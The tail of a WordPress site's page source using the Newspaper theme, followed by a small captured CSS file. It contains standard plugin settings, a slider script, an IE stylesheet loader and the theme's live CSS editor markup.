<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-logo,
.footer-logo-wrap img { width: 500px;  }
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/richardcayne.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_9_6971cfef93847").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_9_6971cfef93847 .prevButton"),
        navNextSelector: jQuery("#td_uid_9_6971cfef93847 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://richardcayne.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://richardcayne.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971cfef9eefc"></textarea>
						<div id="td_live_css_uid_1_6971cfef9eefc" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971cfef9eefc');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971cfef9eefc");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://richardcayne.com/?sccss=1&ver=5.7.14
body_size: -76
content:
.td-header-style-11 .td-logo-wrap-full a{
      margin-left: 100%;
}

